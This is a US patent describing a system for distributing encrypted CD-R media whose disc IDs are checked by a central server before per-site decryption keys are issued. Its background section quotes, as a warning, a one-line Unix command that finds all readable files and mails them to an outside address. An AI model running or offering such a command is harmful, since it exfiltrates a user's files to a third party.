US006832318B1

(12) United States Patent
Yaegashi et al.

(10) Patent No.: US 6,832,318 B1
(45) Date of Patent: Dec. 14, 2004

(54) METHOD AND APPARATUS FOR SECURE DISTRIBUTION OF INFORMATION RECORDED ON FIXED MEDIA

(75) Inventors: Akira Yaegashi, San Diego, CA (US); Henry Theo F. Guico, San Diego, CA (US)

(73) Assignees: Sony Corporation, Tokyo (JP); Sony Electronics Inc., Park Ridge, NJ (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 09/245,107

(22) Filed: Jan. 15, 1999

(51) Int. Cl.[7] .............................................. G06F 12/14
(52) U.S. Cl. ...................................... 713/193; 705/52
(58) Field of Search ................................. 380/201, 202, 380/203, 205, 228, 229, 230, 231, 232, 233; 705/52, 277, 278, 57, 58, 51; 717/1, 11; 711/100; 713/193, 168, 200–201

(56) References Cited

U.S. PATENT DOCUMENTS

| 4,405,829 | A | | 9/1983 | Rivest et al. ............... 178/22.1 |
|---|---|---|---|---|
| 4,932,054 | A | | 6/1990 | Chou et al. ..................... 380/4 |
| 4,977,594 | A | | 12/1990 | Shear ............................. 380/4 |
| 5,136,646 | A | | 8/1992 | Haber et al. ................... 380/49 |
| 5,136,647 | A | | 8/1992 | Haber et al. ................... 380/49 |
| 5,147,575 | A | * | 9/1992 | Hampton, Sr. ................ 422/28 |
| 5,247,575 | A | | 9/1993 | Sprague et al. ................ 380/9 |
| 5,761,301 | A | * | 6/1998 | Oshima et al. ............. 380/204 |
| 5,771,291 | A | * | 6/1998 | Newton et al. ............. 713/185 |
| 5,881,287 | A | * | 3/1999 | Mast .......................... 380/203 |
| 6,088,451 | A | * | 7/2000 | He et al. ..................... 713/201 |
| 6,104,679 | A | * | 8/2000 | Sollish ..................... 369/53.21 |
| 6,134,324 | A | * | 10/2000 | Bohannon et al. ............ 705/52 |
| 6,192,405 | B1 | * | 2/2001 | Bunnell ....................... 709/225 |
| 6,203,427 | B1 | * | 3/2001 | Walker et al. ................. 463/16 |

FOREIGN PATENT DOCUMENTS

WO    WO 93/01550    1/1993

OTHER PUBLICATIONS

Schneier, B., "Applied Cryptography–Protocols, Algorithms, and Source Code in C", Copyright 1994, ISBN 0–471–59756–2.
Diffie, W., et al., "IEEE Transactions on Information Theory–New Directions", Nov. 1976, vol. IT–22, No. 6, pp. 644–654.

* cited by examiner

Primary Examiner—Pierre E. Elisca
(74) Attorney, Agent, or Firm—John P. O'Banion

(57) ABSTRACT

A central access control system creates distribution CDs using an embedded data encryption process. A disc ID is also encrypted and recorded on each disc of each set of distribution CDs. The central access control system records the disc IDs and a remote location access rights list (ARL). A list of unique remote location IDs are also stored. The distribution CDs are delivered to one or more remote locations equipped with an information access system that includes its unique remote location ID a CD reader with an embedded decryption system, and a communication link to the central access control system. The information access system can send the disc ID and its unique remote location ID as an access request to the central access control system. If the access control system is able to verify and grant the request, a unique decryption key will be sent to access the particular distribution CD currently contained in the information access system. The unique remote location ID of each information access system is a public encryption key and the central access control system encrypts the distribution CD's decryption key using the requesting information access system's public key. If the central access control system is unable to verify or grant the request, an attempted security breach alert is triggered.

27 Claims, 4 Drawing Sheets

METHOD AND APPARATUS FOR SECURE DISTRIBUTION OF INFORMATION RECORDED ON FIXED MEDIA

BACKGROUND OF THE INVENTION

1. Field of the Invention

The present invention relates to a secure method and system for information distribution. More particularly, the present invention relates to an information distribution system that uses a fixed media to store and transfer encrypted data to remote destinations and a security agent to provide access to the data.

2. Description of the Related Art

Advances in technologies that provide increased capability for rapid digital data file transport have greatly simplified the sharing of electronic documents such as software, data, pictures, and other information over a network. The growth of the Internet has provided millions of people with the ability to distribute files to others they have never met. For many organizations and industries, the Internet has become the primary means for sharing information. Furthermore, the ability to provide almost instant access to information to millions of users has revolutionized the way many businesses are run. As an example, many software vendors distribute updates of their software through the Internet or other on-line services. Other users retrieve stock quotes or news stories, or conduct research over the Internet.

The ease in which electronically published works can be "perfectly" reproduced and distributed is a major concern. The transmission of digital works over networks is commonplace. Computer bulletin boards accessible via the Internet and commercial networks such as CompuServ and Prodigy allow for the posting and retrieving of digital information. Information services such as Dialog and LEXIS/NEXIS provide databases of current information on a wide variety of topics. Another factor which will exacerbate the situation is the development and expansion of the National Information Infrastructure (NII). It is anticipated that, as the NII grows the unauthorized transmission and reproduction of digital works over networks will increase many times over.

Thus, a fundamental issue facing the publishing and information industries as they consider electronic publishing is how to prevent the unauthorized and unaccounted distribution or usage of electronically published materials. Electronically published materials are typically distributed in a digital form and recreated on a computer based system having the capability to recreate the materials. Audio and video recordings, software, books and multimedia works are all being electronically published. Companies in these industries receive royalties for each accounted for delivery of the materials, e.g. the sale of an audio CD at a retail outlet. Any unaccounted distribution of a work results in an unpaid royalty (e.g. copying the audio recording CD to another digital medium.) Thus, what is needed is a means to easily distribute digital information without losing control over the number of copies that have been distributed.

It is well known to all who practice in the art that distribution over networks has several major deficiencies. In particular, (I) large digital information files (greater that 1,000 megabytes) cannot yet be economically transported over currently available networks, (2) electronic files are easily corrupted, and (3) while a network may provide a secure connection and document encryption and authentication, the benefits of having limited, specifically identifiable copies fixed in a particular media are lost when an electronic copy of a document is transferred over a network.

A typical CD stores approximately 680 megabytes of data. A company equipped with a CD-R writing drive can easily create multiple volume CD collections of data. Thus, a two CD volume data collection could easily include more than 1,000 megabytes of information. While OC-12 transfer rates of 622.08 megabits per second will eventually become a reality, OC-12 lines are not commercially feasible at present. More realistically, T1 and DS-1 technology provide a possible alternative. However, even at T1 or DS-1 transfer rates of 1.544 megabits per second, a 1,000 megabyte collection of data would take almost two hours to transfer under ideal conditions. Currently, T1 lines are expensive to operate and cost precludes their use by many businesses. Two channel ISDN lines are less expensive to operate but are prohibitively slow for such large transfers. It would take approximately twenty four hours to transfer 1,000 megabytes of data on such an ISDN line.

Further, electronic files are easily corrupted and even secure systems connected to network can be attacked and breached with subsequent corruption of a file or files. In addition, one user could masquerade as the creator of a file posting a corrupted version of the file on the Internet to be accessed by other trusting and unsuspecting users. In the current environment, users who receive files from sources on the Internet are unable to verify that the file they received is uncorrupted or whether the file is truly a file created by the presumed creator.

Early technical approaches to verifying the integrity of electronic files focused on verifying the transmission of the potentially large files in a bilateral communications environment. In such an environment, the sender of the document desires to verify to the receiver of a document, the source and original content of the transmitted document. Such approaches used "private key" cryptographic schemes for message transmission between a limited universe of individuals who are known to one another and who alone know the decrypting key. Encryption of the message ensures against tampering, and the fact that application of the private key reveals the "plaintext" of the transmitted message serves as proof that the message was transmitted by an individual in the defined universe.

An advance in the art was effected with the application of "public key" cryptography as disclosed and implemented by Rivest et al. in U.S. Pat. No. 4,405,829, issued Sep. 20, 1983. This scheme expands the defined universe to a substantially unlimited number of system subscribers who are unknown to one another, but for a public directory. However, a recipient's trust in the integrity of a document is still based on a verifiable bilateral communication of the potentially large document.

Another advance in the art was effectuated by Haber and Stornetta as disclosed in U.S. Pat. Nos. 5,136,646 and 5,136,647, both issued Aug. 4, 1992. Their inventions disclose methodologies for fixing the time and content of an electronic file. Their process generally works as follows: (1) the creator of an electronic file would, using a one-way hash function, reduce the file to a hash value of set size, (2) the creator of the file would then send the hash value to a third party time stamping agency (TSA), (3) the TSA adds time data to the hash value to create a receipt, (4) the TSA then applies a cryptographic signature, using the well known public key cryptographic scheme, to the combined hash value and time data to create digital certificate establishing the temporal existence of the file, (5) the TSA then sends the digital certificate back to the creator of the file, and (6) the creator of the file stores the certificate for later proof of the file's temporal existence.

In order to prove that the certificate was in fact created by the TSA, the TSA's public key would be used to verify that the file was signed by some entity using TSA's private key, and since TSA is the only entity that should have access to the private key, it can be presumed that the TSA is the entity that created the certificate. Haber and Stornetta's methodologies use public key cryptographic procedures to verify the bilateral communications between the TSA and the creator (i.e. author) of the file. However, even though this prior art procedure would establish the temporal existence of the file, it does not prevent malicious users modifying files and then time stamping the new corrupted file or from masquerading as a legitimate author. This problem is best illustrated using the example of software updates available on the Internet.

It has become common practice for users to obtain software from public sites on the Internet. However, such a practice is very dangerous. As an example of the dangers involved, in UNIX systems, any program that is executed will run with the same privileges as the user who invoked it. So if a user downloads and runs a program, that unbeknownst to the user, was placed in a file on a server by some other malicious individual, that software has access to all of users files and can send mail, post to newsgroups, and attempt illegal break-ins on behalf of this unsuspecting user. For example, the following Unix command:

unix % find/-name\*exec cat|\; mail\theif@company.com causes all of the files that user can read, in the entire file system, to be emailed to theif@company.com. A more sophisticated program could do more serious damage.

Personal Computer (PC) users are also at risk. It is easy for a malicious user to insert viruses into a program that is posted to the Internet. A sophisticated malicious user is also able to cause a corrupted version of a document or program to be downloaded even without breaking into a public server by attacking the Domain Name Server (DNS) or hijacking a file transfer protocol (ftp) connection. A DNS is a server used on the Internet to map a domain name to an Internet Protocol (IP) numbered address. If a malicious user on the Internet attacked a DNS and accessed the DNS records, this malicious user could substitute their IP address for some other parties domain name. Therefore, if another user tried to communicate with a user identified by the domain name, this other user would actually be communicating with the malicious user and not the intended user. These potential problems are one of the primary reasons banks and very large corporations must operate very expensive, private, dedicated networks to transact their business.

In each of these cases, a sophisticated user could, using Haber and Stornetta's methods, legitimately establish the temporal existence of the corrupted file. However, the third party user of the software update has no way of knowing whether the file they have downloaded is the author's uncorrupted file; all they would know is that the file is uncorrupted since it was fixed in time. Using the prior art approaches, users would still have to enter in to some form of secure bilateral communication in order to be sure that the file a user is downloading is the uncorrupted file from the real author. These limitations in the current art are a burden on the secure distribution of electronic files in public networks thereby limiting the use of these networks for sharing files in a: manner on which users can rely. Thus, what is needed is a means to distribute electronic information without requiring users to have to enter in to some form of secure bilateral network file transfer in order to be sure that the file a user is downloading is the desired uncorrupted file from the real author.

Thus, given the multitude of present deficiencies with digital information transfer over networks, large collections of information can be more efficiently and cost effectively distributed on fixed media such as the compact disc (CD). Recent developments in the availability, reliability, and recording density of relatively inexpensive CD Recordable media (CD-R media) and relatively inexpensive CD-R duplication systems have made the duplication and distribution of vast collections of information more economically practical.

However, despite these developments, there remains a need to develop methods of controlling access to information recorded on CD-R. Control of digital information that is electronically published on CD is a major problem in the record, movie (videodisc), computer, and video game industries. In addition, geographically diverse organizations that rely upon common carriers to distribute CDs containing confidential or proprietary information between their different locations, require means to control access to the recorded information. Specifically, the current process of distributing important and sensitive data on CD between a company's headquarters and its branch offices is not secure and not protected. Any person who comes into possession of a company's CD can read its data on any CD drive.

In the record industry, illegal home and commercial taping of CD is depriving artists, recording studios, and manufacturers of significant income which is rightfully due them. A similar problem exists with illegal taping of films in the videodisc industries. So called "software piracy" is a major problem in the computer and video game industry. Current methods of preventing software piracy or providing copy protection do not provide adequate protection against a dedicated adversary equipped with an inexpensive CD duplication system. In addition, software copy protection does not currently exist in the music industry.

Films recorded on videodisc are sometimes copy protected by degrading the horizontal or vertical synchronizing signals slightly. Most commercially available video recorders require a cleaner synchronizing signal than a TV receiver, so that the videodisc movie cannot be copied by a video recorder, but will be displayed properly on a TV receiver. But, the videodisc can still be copied by putting a filtering device between the videodisc player and the video recorder which cleans up the synchronizing signal.

The most straightforward way to curb unaccounted distribution is to prevent unauthorized copying and unauthorized access of the information recorded on the CD. For existing materials that are distributed in digital form, various different approaches have been used.

Copy protection has received the greatest attention in the computer software industry. Copy protection schemes which limit the number of copies that can be made or which corrupt the output when copying is detected have been employed. Another prior art scheme causes software to become disabled after a predetermined period of time has lapsed. A technique used for workstation based software is to require that a special hardware device must be present on the workstation in order for the software to run, e.g., see U.S. Pat. No. 4,932,054 entitled "Method and Apparatus for Protecting Computer Software Utilizing Coded Filter Network in Conjunction with an Active Coded Hardware Device." Such devices are provided with the software and are commonly referred to as dongles.

Another approach is to use a non-standard disk format for recording the program of real interest. Standard copying programs can only read or write data in standard format, making copying of this program impossible. A short, machine language program, in standard format, is included as an auxiliary program on the disk. This machine language program tells the computer how to read the non standard format in which the, program is recorded. While this approach prevents standard copy programs from copying the disk, an adversary can always make a bit for bit copy of the disk which will be executable by the computer.

Another approach to copy protecting computer programs is to put a small defect at a particular spot on the disk. The program being sold avoids using this ruined portion of the disk, but checks to make sure that that portion of the disk is, in fact, ruined. If it is ruined, the program continues its normal execution. If it is not ruined, then the program stops execution. Even a bit for bit copy of the program onto a new disk will not execute properly because there is hidden "information" on the disk (which part is ruined) which must be copied if the program is to execute properly.

An adversary can overcome this copy protection by one of two methods. First, he can determine which portion of the disk is checked and make sure it is ruined on the copy. Or, he can delete the part of the program which checks for the ruined portion of the disk. This produces a slightly shorter program which does everything of value to the user that the original program did, but this new version of the program can be copied without any special effort and used on all other base units without further modification to the program or the other base unit.

Yet another approach is to freely distribute software, but require a "key" to enable it's use. This is employed in distribution schemes where "demos" of the software are provided on a medium along with the entire product. The demos can be freely used, but in order to use the actual product, the key must be purchased. These schemes do not hinder copying of the software once the key is initially purchased.

A system for ensuring that licenses are in place for using licensed products is described in PCT Publication WO 93/01550 to Griswold entitled "License Management System and Method." The licensed product may be any electronically published work but is most effective for use with works that are used for extended periods of time such as software programs. Griswold requires that the licensed product contain software to invoke a license check monitor at predetermined time intervals. The license check monitor generates request datagrams which identify the licensee. The request datagrams are sent to a license control system over an appropriate communication facility. The license control system then checks the datagram to determine if the datagram is from a valid licensee. The license control system then sends a reply datagram to the license check monitor indicating denial or approval of usage. The license control system will deny usage in the event that request datagrams go unanswered after a predetermined period of time (which may indicate an unauthorized attempt to use the licensed product). In this system, usage is managed at a central location by the response datagrams. So for example if license fees have not been paid, access to the licensed product is terminated.

It is argued by Griswold that the described system is advantageous because it can be implemented entirely in software. However, the system described by Griswold has limitations. An important limitation is that during the use of the licensed product, the user must always be coupled to an appropriate communication facility in order to send and receive datagrams. This creates a dependency on the communication facility. So if the communication facility is not available, the licensed product cannot be used. Moreover, some party must absorb the cost of communicating with the license server.

A system for controlling the distribution of digitally encoded books is embodied in a system available from VPR Systems, LTD. of St. Louis, Mo. The VPR system is self-contained and is comprised of: (1) point of sale kiosks for storing and downloading of books, (2) personal storage mediums (cartridges) to which the books are downloaded, and (3) readers for viewing the book. In a purchase transaction, a purchaser will purchase a voucher card representing the desired book. The voucher will contain sufficient information to identify the book purchased and perhaps some demographic information relating to the sales transaction. To download the book, the voucher and the cartridge are inserted into the kiosk.

The VPR system may also be used as a library. In such an embodiment, the kiosk manages the number of "copies" that may be checked out at one time. Further, the copy of the book is erased from the users cartridge after a certain check-out time has expired. However, individuals cannot loan books because the cartridges may only be used with the owners reader.

While flexibility in distribution is a concern, the owners of a work want to make sure they are paid for such distributions. In U.S. Pat. No. 4,977,594 to Shear, entitled "Database Usage Metering and Protection System and Method," a system for metering and billing for usage of information distributed on a CD-ROM is described. The system requires the addition of a billing module to the computer system. The billing module may operate in a number of different ways.

First, it may periodically communicate billing data to a central billing facility, whereupon the user may be billed. Second, billing may occur by disconnecting the billing 0.5 module and the user sending it to a central billing facility where the data is read and a user bill generated.

U.S. Pat. No. 5,247,575, Sprague et al., entitled "Information Distribution System", describes an information distribution system which provides and charges only for user selected information. A plurality of encrypted information packages (IPs) are provided at the user site, via high and/or low density storage media and/or by broadcast transmission. Some of the IPs may be of no interest to the user. The IPs of interest are selected by the user and are decrypted and stored locally. The IPs may be printed, displayed or even copied to other storage media. The charges for the selected IP's are accumulated within a user apparatus and periodically reported by telephone to a central accounting facility. The central accounting facility also issues keys to decrypt the IPs. The keys are changed periodically. If the central accounting facility has not issued a new key for a particular user station, the station is unable to retrieve information from the system when the key is changed.

A system available from Wave Systems Corp. of Princeton, N.Y., provides for metering of software usage on a personal computer. The system is installed onto a computer and collects information on what software is in use, encrypts it and then transmits the information to a transaction center. From the transaction center, a bill is generated and sent to the user. The transaction center also maintains customer accounts so that licensing fees may be forwarded directly to the software providers. Software operating under this system must be modified so that usage can be accounted.

Another method for allowing users to preview software is a system called "crypt lock". As an example, a customer might buy a degraded version of a data base management program for a small sum which is limited to a small number of records per file. If, after using the degraded software, the buyer decides he wants to buy the complete program he calls the manufacturer, gives the serial number of his disk and a credit card number, receives an authorization code from the manufacturer, and uses this code to "unlock" the full power of the software. The full version of the program is really contained on the "degraded" disk, but parts of it are not accessible until certain instructions are changed. This change is made once the right authorization code is entered. This approach suffers from the same drawbacks as the approach described by Sprague: Once the program has been "unlocked" it can be copied at will.

All of the above described systems primarily focus on insuring that the distributor receives payment for the use of the software and/or on insuring that the software cannot be duplicated once received. In other words, the prior art has addressed many of the issues of getting digital files to the intended user intact and providing various forms of copy protection schemes. While these prior art systems might be useful in the sale and licensing of software applications, these systems do not provide the security and information access control required by corporations wishing to transfer large amounts of sensitive data on a fixed media. In other words, the problem of insuring that the digital information remains unaltered and only accessible by the intended recipient has not been addressed by the prior art.

What is needed then is a system that insures that only the intended recipient can access the transferred information. What is further needed is a system that prevents any modification of the information on the fixed media even after the recipient has access to it. Finally, what is also needed is system to allow an information distributor to control access to the information in a manner such that the authorization cannot be recorded and reused by another, and such that the authorization is not transferable to another computer.

The prior art of cryptography relevant to this invention is described in Diffie and Hellman's tutorial paper "Privacy and Authentication: An Introduction to Cryptography", Proceedings of the IEEE, November 1979, incorporated herein by reference and Bruce Schneier, Applied Cryptography (John Wiley & Sons, Inc. 1994), also incorporated herein by reference. The prior art describes one-way functions and cryptographic functions of a type that could be used as components of the present secure data distribution system. Three prior art cryptographic functions that could be used in the present invention are described: conventional cryptographic functions or systems, one-way functions, and public key cryptosystems.

A conventional cryptographic function or system can be described by an enciphering and a deciphering function. The enciphering function $E(K,P)=C$ operates on a plaintext (unscrambled message) P with a key K to produce ciphertext (scrambled message) C. The deciphering function $D(K,C)=P$ operates on the ciphertext C thus produced with key K to reproduce the plaintext P. Both $E(K,P)$ and $D(K,C)$ are easily implemented and easily computed.

Such a conventional cryptographic system implicitly defines a third function $T(P,C)=K$ which computes K from knowledge of P and C. $T(P,C)$ is the function a cryptanalyst must implement and compute when he has some matched plaintext and ciphertext. $T(P,C)$ must therefore be difficult to compute-ideally taking millions of years to compute with any imaginable circuitry.

An example of such a conventional cryptographic system is the Data Encryption Standard or DES, described in Federal Information Processing Standard Publication (FIPS PUB) 46, incorporated herein by referecnce and available from the National Technical Information Service, 5285 Port Royal Road, Springfield, Va. 22161.

A one-way function is a function which is easy to compute in the forward direction, but hard to compute in the reverse direction. That is, if $Y=f(X)$ is a one-way function then given any X it is easy to compute the corresponding Y, taking typically a fraction of a second on a small computer. But given any Y it is extremely difficult to find the corresponding X, ideally taking millions of years on the most powerful computer imaginable.

A method for deriving a one-way function from a conventional cryptographic system is described in section V of Diffie and Hellman's paper, "New Directions in Cryptography", IEEE Transactions on Cryptography, vol. IT-22, November 1976 (see FIG. 3 therein), which is incorporated herein by reference. A conventional cryptographic enciphering function $E(K,P)$ is used to obtain Y as $Y=E(X, PO)$, where PO is some fixed, publicly known plaintext value. That is, the input X to the one-way function is used as the key, PO is used as the plaintext, and the output Y from the one-way function is taken as the computed ciphertext. Computing Y from X merely involves an encipherment and is therefore a simple computation. But computing X from Y involves cryptanalysis because $X=T(PO,Y)$ and is therefore difficult to compute.

The third and last cryptographic entity from the prior art is a public key cryptosystem. A public key cryptosystem differs from a conventional cryptographic system in that two different keys are used. One of these keys is a public key (PK) and the other is a secret key (SK). The public key cryptosystem is typically used in digital signature mode so that the secret key is used first to obtain the digital signature SIG from the message M by the operation $SIG=SK\ H(M)$, where H is a one-way hash function of the message.

The recipient of a message M' which is purported to be signed by the signature SIG' must verify the signature. To verify that SIG' is the correct signature for message M', the recipient needs only the public key and not the secret key. Otherwise, he would be able to sign messages as well as authenticate them.

The recipient operates on the received signature SIG' with PK to obtain $H'=PK(SIG')$. The recipient also operates on M' with the one-way hash function H to obtain a check value $C=H(M')$. If and only if $H'=C$ does he accept the signature as valid. (Since PK and SK effect inverse operations, if the received message M' equals the original message M and if the signature SIG' was properly generated as SK H(M) then $H'=PK\ SIG'=H(M)$ and C also will equal H(M).)

Herein, the term "cryptographic function" is used to mean a function that can be implemented either as a conventional cryptographic function, $E(K,P)$ or $D(K,C)$, or as a public key cryptographic function, $PK(SIG)$ or $SK(H(M))$.

SUMMARY OF THE INVENTION

The above and other objects of the invention are achieved by the present invention of a method and system for securely distributing data recorded on high density fixed media such as CDs. A central access control system copies sensitive information from a master set of one or more CDs and records the information on distribution CDs using an embedded data encryption process.

In addition to the encrypted data, unique disc identification information is also recorded on each disc of each set of distribution CDs. Any desired number of sets of distribution CDs can be created. The different distribution disc sets each include almost identical copies of each master disc. The distribution disc sets are identical to each other and the master set but for the unique disc identification information which, in the preferred embodiment, is recorded in the R-W subchannels of the control bytes of the first sector of CD-R media.

The central access control system records, in a database, the disc identification information of each disc of each set of distribution CDs and a remote location access rights list (ARL). In addition, a list of unique remote location identification numbers are stored in the central access control database. The disc identification information of each CD is correlated with the intended recipient remote location. Thus, the central access control system is able to determine which remote location should be authorized to access which distribution CDs.

A distribution CD set is physically delivered to each remote location requiring access to the recorded information. Each remote location is equipped with an information access system that includes its unique remote location identification number, a CD reader with an embedded decryption system, and a bilateral communication link to the central access control system. When a user wishes to access the information, he logs into the information access system using his unique user identification and password pair. The information access system then reads the disc identification information and sends its unique remote location identification number and the disc identification information as an access request to the central access control system via the bilateral communication link. If the access control system is able to verify the request based on the central access control database and grant the request based on the ARL, the central access control system will send the requesting information access system a unique decryption key to access the particular distribution CD currently contained in the information access system.

Note that in a preferred embodiment, the unique remote location identification number of each information access system will be a public encryption key and the central access control system would encrypt the distribution CD's decryption key using the requesting information access system's public key.

If the central access control system is unable to verify the request based on the central access control database or not supposed to grant the request based on the ARL, the central access control system will not return the decryption key but rather will trigger an attempted security breach alert.

If the distribution CD decryption key is sent, the information access system will use it to decrypt the distribution CD and allow the user access to the sensitive information. In an alternative embodiment, the information access system can store the distribution CD decryption key in a key storage area that is only accessible only to the user who caused the key to be retrieved. Preferably, the information access system automatically retrieves distribution CD decryption keys from either the central access control system or from the key storage area transparently to the user.

These and other features and advantages of the present invention will be understood upon consideration of the following detailed description of the invention and the accompanying drawings.

DETAILED DESCRIPTION OF THE PREFERRED EMBODIMENT

Figure 1:

FIG. 1 is a block diagram depicting an embodiment of a secure data distribution system according to the present invention.

Turning to FIG. 1, the present invention provides a central access control system 100 that can copy sensitive information from a master set of one or more CDs and records the information on distribution CDs 120 using an embedded data encryption process. In a preferred embodiment, the central access control system 100 includes a database system (not pictured), a multi-disc CDR duplicator 110, and a bi-lateral communication device 102 such as a modem or T1 interface.

In addition to the encrypted data, unique disc identification information 200 (of FIG. 2) is also recorded on each disc of each set of distribution CDs 120. Any desired number of sets of distribution CDs 120 can be created. The different distribution disc sets each include almost identical copies of each master disc. The distribution disc sets are identical to each other and the master set but for the unique disc identification information 200 which, in the preferred embodiment, is recorded in the R-W subchannels of the control bytes of the first sector of CD-R media.

The central access control system 100 records, in a database, the disc identification information 200 of each disc of each set of distribution CDs 120 and a remote location access rights list (ARL). In addition, a list of unique remote location identification numbers are stored in the central access-control database. The disc identification information 200 of each CD is correlated with the intended recipient remote location. Thus, the central access control system 100 is able to determine which remote location should be authorized to access which distribution CDs 120.

A distribution CD set 120 is physically delivered to each remote location requiring access to the recorded information. Each remote location is equipped with an information access system 130, 140, 150 that includes its unique remote location identification number, a CD reader with an embedded decryption system, and a bilateral communication link 132, 142, 152 to the central access control system 100.

When a user wishes to access the information, he logs into an information access system 130, 140, 150 using his unique user-identification and password pair. The information access system 130, 140, 150 then reads the disc identification information 200 and sends its unique remote location identification number and the disc identification information 200 as an access request to the central access control system 100 via the bilateral communication link 132, 142, 152. If the central access control system 100 is able to verify the request based on the central access control database and grant the request based on the ARL, the central access control system 100 will send the requesting information access system 130, 140, 150 a unique decryption key to access the particular distribution CD 120 currently contained in the information access system 130, 140, 150. The request, including both the requesting information access system's 130, 140, 150 remote location identification number and, the disc identification information 200, is logged by the central access control system 100.

Note that in a preferred embodiment, the unique remote location identification number of each information access system 130, 140, 150 will be a public encryption key and the central access control system 100 would encrypt the distribution CD's decryption key using the requesting information access system's 130, 140, 150 public key.

If the central access control system 100 is unable to verify the request based on the database within the central access control system 100, or if it is not supposed to grant the request based on the ARL, the central access control system 100 will not return the decryption key, and instead it will trigger an attempted security breach alert.

If the distribution CD decryption key is sent, the information access system 130, 140, 150 will use it to decrypt the distribution CD and allow the user access to the sensitive information. In an alternative embodiment, the information access system 130, 140, 150 can store the distribution CD decryption key in a key storage area that is only accessible by the user who caused the key to be retrieved. Preferably, the information access system 130, 140, 150 automatically retrieves distribution CD decryption keys from either the central access control system 100 or from the key storage area, and does so transparently to the user.

Figure 2:

FIG. 2 is a block diagram depicting a layout of an embodiment of disc identification information according to the present invention.

Turning to FIG. 2, a block diagram depicting a layout of an embodiment of the disc identification information 200 of the present invention is provided. The central access control system 100 (of FIG. 1) can track an trace which duplicated CD disc 120 goes to which information access system 130, 140, 150 at a branch office. This tracking and tracing is achieved through the disc identification inform atin 200 recorded directly on the CD media. The program in the central access control system 100 is configured to write to the R-W subchannels of the control bytes of the first sector of a recordable disc. There are 98 control bytes in this sector with the R-W occupying Bit 0 through Bit 5 of each byte. Following the first 2 bytes 210, there are 64 six bit words available for user data contained within four groups 220, 240, 260, 280 of 24 bytes. There are 16 six bit words within the first group of 24 bytes 220 that are used for central access control system 100 designated Volume numbers 230, within the next group of 24 bytes 240, there are 16 six bit words that are used for disc ID numbers 250, and within the remaining two groups of 24 bytes 260, 280 (48 bytes total) there are 32 six bit words that are used for Serial numbers 270, 290.

Using the SCSI-3 "WRITE PARAMETER" command, the Volume numbers 230, the disc ID numbers 250, and the Serial numbers 270, 290 are recorded in the user data area. In a preferred embodiment, the characters and numbers that are used to represent the disc identification information 200 are taken from the Transcode character set. The transcode character set includes the necessary alphabets (of a number of languages) in upper case, numbers, and some control characters. Use of the Transcode character set eliminates the need to perform shift-pack and shift-unpack of the six-bit words when reading and writing to and from the CD media. As described above the disc identification information 200 is used by the information access systems 130, 140, 150 to request decryption keys from the central access control system 100.

Figure 3A:

FIG. 3 is a flow chart depicting the steps of an embodiment of a method of securely distributing data on a fixed media according to the present invention.
Figure 3B:


Turning to FIG. 3, a flow chart depicting the steps of an example embodiment of a method of securely distributing data-on a fixed media is provided. In Step S1, the data read from the master CD set is encrypted within the central access control system 100 using the multi-disc CDR duplicator 110. In Step S2, the encrypted data is: recorded to the distribution CD sets 120 also using the multi-disc CDR duplicator 110. In Step S3, the disc identification information 200 is written to the distribution CDs 120. In Step S4, the disc identification information 200 is stored within the database in the central access control system 100. In Step S5, the distribution CDs 120 are transported to the various remote locations.

In Step S6, at a remote location, a distribution CD 120 is loaded into an information access system 130. In Step 57, a user logs into the information access system 130. In Step S8, the disc identification information 200 is read by the information access system 130 from the distribution CD 120. In Step S9, the information access system 130 performs a local database lookup to determine whether a decryption key is present from the currently logged-in user's prior use of the system. The look-up would be performed upon a secure database that relates keys and user login identities that is stored within the information access system 130. If the decryption key is present within the secure database, the system jumps to Step S17 where the distribution CD 120 is decrypted. In an alternate embodiment, the information access system 130 could generate a message to the central access control system 100 reporting the request and grant of the locally stored decryption key. If the decryption key is not stored locally, or if a key expiration security mechanism has been set and activated, the system moves to Step 10. A key expiration security mechanism, if set, would invalidate any stored keys if too much time has passed since the last use of the keys or if an invalid attempt to access stored keys is detected. This mechanism would preferably be implemented as part of the security system of the secure database stored with the information access systems 130, 140, 150.

In Step 10, the information access system 130 requests the decryption key by transmitting its remote location identification number (a public key) and the disc identification information 200 to the central access control system 100 via the bi-lateral communications link 132. Next, in Step S11, the central access control system 100, will attempt to verify the request by performing a database lookup to determine if valid disc identification information 200 has been presented in a correct, predefined format by a valid requester using a valid remote location identification number. If the request cannot be verified, the system moves to Step S18, where the request is denied and an attempted security breach alert is triggered and logged. If, on the other hand, the request is verified, the central access control system 100 will next attempt to determine whether the requester is authorized in Step S12. Authorization is determined based upon a database lookup of the remote location identification number within the ARL as described above. If the requester is not listed on the ARL; the system moves to Step S18, where the request is denied and an attempted security breach alert is triggered and logged. If, on the other hand, the requester is authorized, the system moves to Step S13.

In Step S13, the requested decryption key is itself encrypted using the remote location identification number of the requester as a public key. In Step S14, the encrypted decryption key is transmitted to the requesting information access system 130 via the bi-lateral communication link 132 by the central access control system 100. Once the encrypted decryption key is received by the information access system 130, it is decrypted in Step S15. In Step S16, the decryption key for the distribution CD 120 is: stored for future use by the logged-in user. Finally, in Step S117, the distribution CD 120 is decrypted.

Various other modifications and alterations in the structure and method of operation of this invention will be apparent to those skilled in the art without departing from the scope and spirit of the invention. Although the invention has been described in connection with specific preferred embodiments, it should be understood that the invention as claimed should not be unduly limited to such specific embodiments. It is intended that the following claims define the scope of the present invention and that structures and methods within the scope, of these claims and their equivalents be covered thereby.

What is claimed is:

1. A method of distributing information comprising the steps of:
   encrypting the information using a key encryption system;
   recording the encrypted information onto media;
   recording disc identification information onto the media;
   storing the disc identification information in a database within a central access control system;
   distributing the media to at least one site having an information access system;
   reading the disc identification information from the media into the information access system;
   sending the disc identification information and an information access system identification number to the central access control system as a decryption key request from the information access system; and
   granting the decryption key request if the requesting information access system is authorized to access the media based upon an access rights list stored in the database within the central access system.

2. The method of claim 1 further including the step of denying the decryption key request if the requesting information access system is not authorized to access the media based upon an access rights list stored in the database within the central access system.

3. The method of claim 2 wherein the step of denying the decryption key request includes the step of triggering a security alert.

4. The method of claim 1 wherein the step of granting the decryption key request includes verifying the disc identification information and the information access system identification number.

5. The method of claim 1 wherein the step of granting the decryption key request includes logging the request and grant of the decryption key request.

6. The method of claim 1 wherein the step of granting the decryption key request includes looking up whether the requesting information access system is listed as an authorized information access system on the access rights list within the central access control system.

7. The method of claim 1 further including the step of encrypting the decryption key using the requesting information access system's identification number as an encryption key.

8. The method of claim 7 further including the step of transmitting the encrypted decryption key to the requesting information access system.

